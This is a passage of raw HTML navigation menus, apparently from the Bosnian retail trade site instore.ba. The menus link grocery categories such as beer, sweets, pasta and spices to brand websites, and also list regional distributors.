			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
